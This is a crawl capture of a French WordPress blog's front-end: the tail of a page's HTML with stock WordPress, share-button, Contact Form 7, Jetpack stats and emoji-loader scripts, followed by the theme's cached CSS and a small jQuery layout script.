type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vPressThemeRes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:105,&quot;categories&quot;:[{&quot;ID&quot;:3},{&quot;ID&quot;:2}]},&quot;shareCounts&quot;:{&quot;pinterest&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:28,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;linkedin&quot;:{&quot;height&quot;:32,&quot;width&quot;:27,&quot;paths&quot;:[&quot;M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><script type="text/javascript" src="https://larecredesptitsloups.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://larecredesptitsloups.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://larecredesptitsloups.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="dpsp-frontend-js-pro-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" data-noptimize  data-cfasync="false" src="https://larecredesptitsloups.fr/wp-content/cache/autoptimize/js/autoptimize_single_486cd08e35a4b6de07062e46fce8daba.js?ver=1.36.3" id="dpsp-frontend-js-pro-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"133106388","post":"105","tz":"1","srv":"larecredesptitsloups.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "133106388", "105" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://larecredesptitsloups.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://larecredesptitsloups.fr/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18 January 2026 11 h 31 min (Europe/Paris UTC:2) -->


--- FILE ---
content_type: text/css
request_url: https://larecredesptitsloups.fr/wp-content/cache/autoptimize/css/autoptimize_single_f2dc2c0104ae422650e5683c78ad1c6c.css?ver=6.9
body_size: 3243
content:
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-caption{margin:0}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.container{width:1180px;margin:0 auto}.clear{clear:both}body{background:#fff;font-size:14px;font-family:'Lato',sans-serif;font-weight:400;color:#333;line-height:140%;letter-spacing:1.5px;margin:0;max-width:100%}p{font-size:16px;font-family:'Lato',sans-serif;font-weight:400;color:#333;line-height:160%;letter-spacing:1.5px}a{text-decoration:none;outline:none !important;color:#333}img{max-width:100%;height:auto}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}header#head{background:#fff none repeat scroll 0 0;padding:35px 0 40px;box-sizing:border-box;left:0;position:fixed;top:0;width:100%;z-index:99999}.logo{float:left;width:210px}.head-nav{float:left}.head-nav ul{font-size:0;list-style-type:none;margin:0;padding:0;text-align:left}.head-nav ul li{display:inline-block;margin:0 35px 0 0;padding:0;position:relative}.head-nav ul li a{color:#333;display:block;font-size:14px;letter-spacing:1.5px;padding:5px 0;text-transform:uppercase}.head-nav ul li.current-menu-item a{border-bottom:2px solid #333;font-weight:700}.head-nav ul li ul{display:none;left:0;position:absolute;top:100%;z-index:100}.head-nav ul li ul li{background-color:#fff;float:none;font-size:13px;margin:0;padding:0;width:180px}.head-nav ul li ul li ul{left:100%;padding:0;top:0}.head-nav ul li ul li a{border-bottom:medium none !important;display:block;padding:8px 10px;font-size:12px}.head-nav ul li ul li a:hover{background-color:#f9f9f9;border:medium none;text-decoration:none}.slicknav_menu{background:#fff none repeat scroll 0 0;display:none;padding:0;position:relative;width:100%;float:right;z-index:3}ul.slicknav_nav{position:absolute;width:100%;top:30px}.slicknav_menu ul li a{color:#333}.slicknav_menu ul li a:hover a,.slicknav_menu ul li a:hover,.slicknav_menu ul li ul li a:hover,.slicknav_nav .slicknav_row:hover{background:#333;color:#fff !important;border-radius:0}.head-search{float:right}.invisibility{visibility:hidden}.home-slider{background:#464e54 none repeat scroll 0 0;padding:40px 0;box-sizing:border-box}#home-slider{margin:0}.home-slide{overflow:hidden}.home-slide-feature{float:left;height:380px;width:56.77%}.home-slide-image{height:100%;overflow:hidden;position:relative;width:100%}.home-slide-image>a{display:inline-block;transition:all .3s ease-in-out 0s;height:100%;width:100%}.home-slide-image>a:hover{transform:scale(1.05)}.home-slide-image>a img{height:auto;left:50%;max-width:115%;position:absolute;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.home-slide-feature iframe{height:100%;width:100%}.home-slide-info{box-sizing:border-box;float:right;padding-right:40px;width:40%}.home-slide-info>h3{margin:0 0 35px}.home-slide-info>h3 a{color:#fff;font-size:24px}.home-slide-info>h3 a:hover{text-decoration:underline}.home-slide-text{color:#fff}.slick-prev,.slick-next{bottom:0;display:block;height:auto;left:auto;margin:0;position:absolute;right:0;top:auto;transform:none;width:auto;z-index:1}.slick-prev{right:55px}.slick-prev:before,.slick-next:before{background:#000 none repeat scroll 0 0;border-radius:5px;color:#fff;content:"›";display:block;font-family:inherit;font-size:35px;font-weight:700;height:45px;line-height:40px;opacity:1;text-align:center;width:45px}.slick-prev:before{content:"‹"}.home-box{background:#f9f9f9 none repeat scroll 0 0;padding:35px 0 45px}.home-cats-selection{margin:0 0 35px;text-align:center}.home-cats-selection ul{font-size:0;list-style:outside none none;margin:0;padding:0}.home-cats-selection ul li{display:inline-block;margin:0 10px}.home-cats-selection ul li a{color:#fff;display:block;font-size:12px;line-height:1;padding:15px;text-transform:uppercase;background-color:#222}.home-cats-selection ul li a.active{background-color:#666}.home-posts{margin-left:-5px;margin-right:-5px;overflow:hidden}.archive-post-box{float:left;margin:0 5px 20px;overflow:hidden;width:24.15%}.archive-post-box:nth-child(4n+5){clear:left}.archive-post-feature{background:#f2f2f2 none repeat scroll 0 0;height:170px;position:relative;width:100%}.archive-post-info{padding:10px 0 0;text-align:left}.archive-post-info>h3{font-size:12px;margin:0;text-transform:uppercase}.archive-post-info>h3 a{color:#333;font-weight:400;line-height:1.2}.archive-post-info>h3 a:hover{text-decoration:underline}.archive-post-info .the-categories a{color:#777;font-size:12px;text-transform:uppercase}.archive-post-image{height:100%;overflow:hidden;position:relative}.archive-post-image img{height:auto;left:50%;max-width:115%;position:absolute;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.archive-post-image>a{display:block;height:100%;transition:all .3s ease-in-out 0s;width:100%}.archive-post-image:hover>a{transform:scale(1.05)}.archive-post-feature iframe{display:block;font-size:0;height:100%;margin:0;padding:0;width:100%}.archive-title h2{margin:0 0 15px;text-transform:uppercase}.archive-posts{margin:0 -5px}.pagination{text-align:center}.pagination .page-numbers{border:1px solid #333;color:#333;display:inline-block;font-size:12px;padding:10px 15px}.pagination .page-numbers.current{background:#333 none repeat scroll 0 0;color:#fff}.page-template-tpl-blog .content{padding:45px 0 20px}.page-template-tpl-blog .pagination{margin:50px 0 0}.blog-post{overflow:hidden}.blog-title{border-top:1px solid #ddd;float:left;width:17%}.blog-title>h3{font-size:24px;font-weight:300;line-height:1.2;margin:50px 0}.blog-title>h3 a{color:#333}.blog-title>h3 a:hover{text-decoration:underline}.blog-excerpt{border-top:1px solid #ddd;float:left;width:21%;margin-left:35px}.blog-excerpt p{margin:50px 0 25px}.blog-feature{border-top:1px solid #ddd;float:right;padding:25px 0;width:50%}.blog-feature iframe{height:100%;width:100%}.blog-post:last-child .blog-title,.blog-post:last-child .blog-excerpt,.blog-post:last-child .blog-feature{padding:0;height:0 !important}.blog-image{height:100%;overflow:hidden;position:relative}.blog-image img{height:auto;left:50%;max-width:600px;position:absolute;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.blog-image>a{display:block;height:100%;transition:all .3s ease-in-out 0s;width:100%}.blog-image:hover>a{transform:scale(1.05)}.content{background:#eaeaea none repeat scroll 0 0;padding:15px 0 50px}.post_content{color:#333}.post_content .post-box{margin-bottom:50px;overflow:hidden}.post_content .post-box a{color:#000}.post_content .post-box .read-more{color:#fff}.post_content .post-box h1.post-title{font-size:25px;max-width:80%;float:left}.post_content .post-box h1{line-height:1;font-size:30px;margin:5px 0 25px;max-width:720px}.post_content .post-box h2{line-height:1;font-size:26px;margin:0 0 25px}.post_content .post-box h3{line-height:1;font-size:25px;font-family:'Lato',sans-serif;font-weight:700;line-height:140%;letter-spacing:1.5px;margin:0 0 25px}.post_content .post-box h4,.post_content .post-box h5,.post_content .post-box h6{line-height:1;font-size:18px;font-weight:700;margin:0 0 10px}.post_content .post-box img{max-width:100%}.post_content .post-box input[type=text],.post_content .post-box input[type=email],.post_content .post-box input[type=password],.post_content .post-box input[type=search],.post_content .post-box input[type=phone]{width:300px;height:40px;border:1px solid #ddd;background:#f5f5f5;box-sizing:border-box;padding:5px 10px;margin:0 0 5px}.post_content .post-box input[type=submit],button{padding:10px 15px;background:#000;color:#fff;text-transform:uppercase;border:none;margin:0 0 5px;cursor:pointer}.post_content .post-box textarea{background:#f5f5f5;border:2px solid #ddd}.post-nav{float:right;font-size:0;text-align:right;width:10%}.post_content .post-nav span{background:#333 none repeat scroll 0 0;border-radius:5px;color:#fff;display:inline-block;font-size:25px;height:30px;line-height:25px;text-align:center;width:30px}.post_content .post-nav span a{color:#fff;display:block;line-height:1}.post_content .post-nav span.post-next{margin-left:10px}.single .content{padding:45px 0}.home_blog_box{margin:30px 0;padding:30px 0 10px}#commentform label{display:block}.commentlist{background:#f2f2f2 none repeat scroll 0 0;padding:15px;list-style:none}.commentlist ol.children{list-style:none}.comment.even{background:#fff none repeat scroll 0 0;padding:10px}.comment.odd{background:#eee;padding:10px}#comments .comment-reply-link{background:#000;padding:5px 10px;font-size:12px;color:#fff;display:inline-block}input[type=text],input[type=email],input[type=password],input[type=search],input[type=phone],textarea,select{width:300px;height:40px;border:1px solid #ddd;background:#fff;box-sizing:border-box;padding:5px 10px;margin:0 0 5px}input[type=submit],button{padding:10px 15px;background:#000;color:#fff;text-transform:uppercase;border:none;margin:0 0 5px;cursor:pointer}textarea{height:120px}.comments-area a{color:#333}.search-form label{position:relative}input.search-field{border:1px solid #ddd;border-radius:5px;height:30px;width:190px}.search-form input[type=image]{position:absolute;right:15px;top:15%}.rp-title{font-size:15px;margin:0 0 25px;text-transform:uppercase;font-weight:900}.widget-box{margin:0 0 30px}.widget-box h3.footer-title{color:#333;font-size:14px;margin:0 0 20px;text-transform:uppercase}.widget-box h3.footer-title a{color:#333}.widget-box ul{list-style:outside none none;margin:0;padding:0}.widget-box ul.children{padding-left:20px;margin:10px 0 0}.widget-box ul li{margin:0 0 5px}.widget-box ul li a{color:#000;display:inline-block}.widget-box ul li a:hover{text-decoration:underline}.foot-col .widget-box ul li a{color:#333}.widget-box .search-form input[type=search],.widget-box select{width:100%}.widget-box .search-form input[type=image]{left:auto;right:10px}.widget-box ul ul{padding-left:15px}.widget-box ul ul li:last-child{border-bottom:none}.tagcloud a{border:1px solid #eee;color:#333;font-size:14px !important;padding:10px 15px;display:inline-block;margin:2px 0}.tagcloud a:hover{background:#000 none repeat scroll 0 0;color:#fff}.widget_calendar table{margin:0 auto}.widget_calendar table{border-collapse:collapse}.widget_calendar table,.widget_calendar th,.widget_calendar td{border:1px solid #000;padding:2px;text-align:center}td#next a,td#prev a{color:#000}.widget-box.widget_rss ul li>a{display:block;font-weight:600;margin:0}.top-foot{padding:30px 0 10px}.foot-col{box-sizing:border-box;float:left;padding:0 15px 0;width:33%}.foot-col:first-child{padding:0 30px 0 0}.foot-col:last-child{padding:0 0 0 30px}.bottom-foot{border-top:1px solid #ddd;padding:20px 0 15px}.copyright{float:right}.bottom-foot p,.bottom-foot a{color:#333;margin:0;font-size:12px}.foot-socials{float:left}.foot-socials>ul{font-size:0;line-height:1;list-style:outside none none;margin:0;padding:0}.foot-socials ul li{display:inline-block;margin-right:8px}@media only screen and (max-width:1200px){.container{width:948px}.logo{width:20%}.head-nav{text-align:right;width:60%}.head-search{width:20%}.archive-post-box{width:23.9%}.home-slide-feature{height:300px;margin-left:2px}}@media only screen and (max-width:960px){.container{width:748px}header#head{padding:5px 0 40px}.logo{width:30%}.head-search{width:auto}.head-nav{display:none}.slicknav_btn{margin:0}.slicknav_menu{display:block;margin-bottom:10px}.slicknav_nav{background:#fff none repeat scroll 0 0}.head-details{width:50%}.home-slide-info{padding-right:10px}.archive-post-box{width:32%}.archive-post-box:nth-child(3n+4){clear:left}.home-posts.rp .archive-post-box:nth-child(4){display:none}.slick-prev,.slick-next{bottom:-35px}.slick-prev:before,.slick-next:before{font-size:18px;height:25px;line-height:20px;width:25px}.slick-prev{right:30px}.post_content iframe{max-width:100%;height:420px}.blog-feature iframe{height:100%}.archive-post-box iframe{height:100%}.home-slide-feature{height:245px}}@media only screen and (max-width:767px){.container{width:300px}header#head{padding:10px 0}.post_content iframe{height:178px}.slicknav_menu{float:none}.logo{float:none;margin:0 0 10px;text-align:center;width:auto}.head-search{float:none;text-align:center}.fixed .slicknav_menu{margin:0}.fixed .logo,.fixed .head-search{display:none}.home-slide-feature{float:none;height:175px;width:auto;margin-left:0}.home-slide-info{float:none;margin:15px 0 0;padding:0;width:auto}.slick-prev:before,.slick-next:before{font-size:20px;height:35px;line-height:30px;width:35px}.slick-prev,.slick-next{bottom:-30px}.slick-prev{left:37%;right:auto}.slick-next{left:auto;right:37%}.archive-post-box{float:none;width:100%}.archive-post-box:nth-child(3n+4){clear:none}.archive-post-image img{max-width:115%;width:100%}.home-box{padding:30px 0}.home-cats-selection ul li{display:block}.home-cats-selection ul li a{display:inline-block}.blog-post{margin:0 0 40px}.blog-title{float:none;width:auto}.blog-title>h3{margin:15px 0}.blog-excerpt{float:none;margin:0;width:auto}.blog-excerpt p{margin:15px 0}.blog-feature{float:none;width:auto}.blog-image img{max-width:300px}.blog-feature iframe{height:100%}.foot-col{float:none;padding:0;width:100%}.foot-socials,.copyright{float:none;text-align:center}.post_content .post-box h1.post-title{float:none}.post-nav{float:none;text-align:left;width:auto}.home-slide-text{margin-bottom:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://larecredesptitsloups.fr/wp-content/cache/autoptimize/js/autoptimize_single_c7dcb26321343a850b667d39eaab6dfc.js?ver=6.9
body_size: 566
content:
jQuery(document).ready(function($){$('.head-nav .menu').slicknav({label:'',prependTo:'header#head .container'});$('.head-nav ul li').hover(function(){$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');},function(){$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');});$('.page-wrap').css('margin-top',$('header#head').outerHeight());$(window).bind('scroll',function(){if($(window).scrollTop()>150){$('#head').addClass('fixed')}else{$('#head').removeClass('fixed');}});get_blogbox_height();$('#home-slider').slick();var grid=jQuery('.home-posts').imagesLoaded(function(){get_blogbox_height();grid.isotope({itemSelector:'.archive-post-box',layoutMode:'fitRows',filter:'*',});});});function get_blogbox_height(){var t_w=jQuery('.archive-post-feature').width();var w=(t_w==100?$(window).width():t_w)*.5625;jQuery('.archive-post-feature').height(w);var w2=jQuery('.blog-feature').width()*.559;jQuery('.blog-feature').height(w2);jQuery(".blog-excerpt p").dotdotdot({height:w2+20});var w3=jQuery('.home-slide-feature').height()-100;if(jQuery(window).width()>767){jQuery(".home-slide-text").dotdotdot({height:w3});}}
jQuery(window).resize(function(){get_blogbox_height();})
jQuery(window).load(function(){jQuery('.page-wrap').css('margin-top',jQuery('header#head').outerHeight());jQuery('.home-slider').removeClass('invisibility');jQuery('.home-cats-selection ul li a').on('click',function(e){e.preventDefault();jQuery('.home-cats-selection ul li a').removeClass('active');jQuery(this).addClass('active');var target=jQuery(this).attr('href');jQuery('.home-posts').isotope({filter:target})})});